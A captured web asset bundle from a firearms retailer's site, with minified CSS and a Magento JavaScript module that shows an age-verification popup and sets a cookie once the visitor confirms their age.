.modals-overlay{background-color:rgb(51 51 51/88%) !important}.age-pop-up .pop-cont{padding:15px}.verify{padding:0 50px 40px;min-width:407px}.verify p.small{color:#fff;text-transform:none;font-size:22px}.verify img,.notverify img{border:0;vertical-align:top;max-width:100%;height:auto;background:#fff}.age-pop-up p.title{margin:0;padding:15px 0;font-size:24px;text-transform:uppercase;color:#fff;background:#1979c3;font-weight:700}.pop-cont .buttons-set .button{text-transform:uppercase;margin:0 5px;font-size:16px;background:#1979c3;padding:13px 28px;text-decoration:none;display:inline-block;transition:.3s all 0s;-webkit-transition:.3s all 0s;line-height:.8;border:0}.pop-cont .buttons-set .button.valid-age{color:#fff}.pop-cont .buttons-set .button.not-valid-age{background:#e0711;color:#fff}.pop-cont p.small{display:block;text-align:center;font-size:16px;color:#ccc;margin:0;font-weight:700;padding:10px}.not-verify{min-width:500px;padding:10px 0}.notverify-txt{font-size:20px;margin:13px auto;color:#fff;max-width:200px;padding:6px 0;border-top:2px solid #fff;-webkit-border-top:2px solid #fff}.age-pop-up{background:#transparent;text-align:center;display:none}.pop-cont .buttons-set{border:none;margin:0;padding:25px 0 0}.pop-cont .buttons-set .button:hover{background:#fff;border-color:#1979c3;color:#1979c3}.cms-page-view .age-pop-up,cms-index-index .age-pop-up{display:none}.cms-page-view .not-verify,cms-index-index .not-verify{display:none}.cancel-icon{background:url(../images/dialog_cancel.png) left top no-repeat;padding:20px;float:left}.notverify p{position:relative;color:#fff;font-size:15px;text-align:center;line-height:1.42857}.popup-logo img{width:200px}.modal-popup.ageverification-poup .modal-inner-wrap{background:rgba(0,0,0,.9);padding:0;color:#000;z-index:10000;min-height:100px;text-align:center;width:auto;font-size:15px;position:fixed;top:50%;left:50%;right:auto;opacity:0;-khtml-opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-webkit-transform:translateX(-50%) translateY(-50%) scale(0);-moz-transform:translateX(-50%) translateY(-50%) scale(0);-ms-transform:translateX(-50%) translateY(-50%) scale(0);-o-transform:translateX(-50%) translateY(-50%) scale(0);transform:translateX(-50%) translateY(-50%) scale(0);visibility:hidden;-webkit-visibility:hidden;-webkit-transition:1.5s all 0s;-moz-transition:1.5s all 0s;-ms-transition:1.5s all 0s;-o-transition:1.5s all 0s;transition:1.5s all 0s}.modal-popup.ageverification-poup._show .modal-inner-wrap{-webkit-transform:translateX(-50%) translateY(-50%) scale(1);-moz-transform:translateX(-50%) translateY(-50%) scale(1);-ms-transform:translateX(-50%) translateY(-50%) scale(1);-o-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1);opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-visibility:visible;margin:0}.modal-popup.ageverification-poup .modal-footer button,.modal-popup.ageverification-poup .action-close{display:none !important}.modal-popup.ageverification-poup._show .modal-inner-wrap{background:0 0}.modal-popup.ageverification-poup .modal-content{background:rgba(0,0,0,.9);padding:0}.popup-logo{text-align:center;font-size:30px;color:#fff;padding:16px 0}.notverify .notverify-text-desc{position:relative;color:#fff;font-size:22px;text-align:center;line-height:1.42857;padding-top:10px}.modal-popup.ageverification-poup._show{-webkit-visibility:visible;visibility:visible}.modal-popup.ageverification-poup .modal-footer,.modal-popup.ageverification-poup .modal-header{display:none}.action.primary.valid-age{margin-right:30px}@media only screen and (max-width:767px){.modal-popup.ageverification-poup .modal-inner-wrap{max-width:90%}.verify{min-width:350px;padding-top:0}.notverify{min-width:170px;padding:20px 0}.age-pop-up p.title{font-size:24px}.pop-cont .buttons-set{padding:5px 0 0}.pop-cont .buttons-set .button{padding:14px 12px;font-size:14px}.notverify-txt{font-size:16px;max-width:150px}.notverify p{padding:0}.notverify p:before{font-size:36px}.not-verify{min-width:200px;padding:10px 0}.notverify .notverify-text-desc{font-size:17px}.cancel-icon{background-size:35px}}@media only screen and (min-width:480px) and (max-width:767px){.pop-cont .buttons-set .button{padding:13px 12px;font-size:14px}.notverify p{position:relative;color:#fff;font-size:15px;text-align:center;line-height:1.429;padding:3px}.pop-cont p.small{font-size:12px;line-height:18px}}@media only screen and (min-width:320px) and (max-width:479px){.age-pop-up img{max-width:150px}.verify{min-width:280px;padding-top:0}.notverify{min-width:280px}.pop-cont .buttons-set{padding:14px}.pop-cont .buttons-set .button{box-sizing:border-box;margin:0;width:49%;font-size:13px}.age-pop-up .title{font-size:20px}.pop-cont .buttons-set .button{padding:14px}.pop-cont p.small{font-size:12px;line-height:18px}.pop-cont p.small br{display:none}.age-pop-up{width:280px}.notverify p{position:relative;color:#fff;font-size:15px;text-align:center;line-height:1.429;padding:3px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/js/ageverification.min.js
body_size: 522
content:
define(['jquery','jquery/jquery.cookie','Magento_Ui/js/modal/modal',],function($,Component,modal){'use strict';var mageJsComponent=function(data){var getData=JSON.stringify(data);var jsongetData=JSON.parse(getData);var height_value=jsongetData["height"];var width_value=jsongetData["width"];var coockie_value=jsongetData["coockieexpire"];$(document).ready(function($){console.log("ageverification.phtml : document loaded");});var options={type:'popup',responsive:true,innerScroll:true,buttons:[{}],backdrop:"static ",keyboard:false,show:true,clickableOverlay:false,responsiveClass:'ageverification-poup'};$(document).keyup(function(e){if(e.keyCode==27){return false;}});$(document).ready(function(){$(document).mousedown(function(e){return true;});if($.cookie('status')!=1){var ageconf=document.getElementsByClassName('ageconf');if(ageconf.length>0){if(document.getElementById("popup").classList.contains('ageconf')){$(document).mousedown(function(e){return false;});}}
if(width_value>=500){$(".age-pop-up").css("width",width_value);}else if(width_value=="auto"){$(".age-pop-up").css("width","auto");}else{$(".age-pop-up").css("width","500px");}
if(height_value>=300){$(".age-pop-up").css("height",height_value);}else if(height_value=="auto"){$(".age-pop-up").css("height","auto");}else{$(".age-pop-up").css("height","300px");}
setTimeout(function(){var mdl=$('.age-pop-up').modal(options);$('.age-pop-up').modal('openModal');},500);$('#enter').click(function(){if(coockie_value==""){coockie_value=1;}
$.cookie('status','1',{expires:+coockie_value});$('.age-pop-up').modal('closeModal');window.location.reload();if(navigator.userAgent.search("Safari")>=0&&navigator.userAgent.search("Chrome")<0){window.location.reload();}});$('#no').click(function(){window.location.href='https://www.google.com';if(coockie_value==""){coockie_value=1;}
$.cookie('status','0',{expires:+coockie_value});var mdl=$('.not-verify').modal();$('.not-verify').modal('openModal');$('.age-pop-up').modal('closeModal');$('.age-pop-up.not-verify').show();});}});};return mageJsComponent;});